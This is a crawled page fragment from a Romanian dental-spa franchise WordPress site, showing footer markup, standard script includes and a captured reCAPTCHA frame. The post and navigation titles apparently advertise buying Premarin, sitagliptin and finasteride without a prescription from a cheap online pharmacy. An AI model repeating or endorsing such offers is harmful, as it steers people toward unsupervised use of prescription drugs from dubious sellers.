        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Order Premarin Without Prescription &#8211; Cheap Pharmacy Products &#8211; 24/7 Customer Support"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/09/canadian-sitagliptin-cost/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/09/acheter-medicament-finasteride-en-ligne-france-ou-trouver-du-finpecia/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ohk5ylhu2a9j
body_size: 49659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pi9pTD32aLuvTFlCQVDRow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pi9pTD32aLuvTFlCQVDRow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pi9pTD32aLuvTFlCQVDRow">
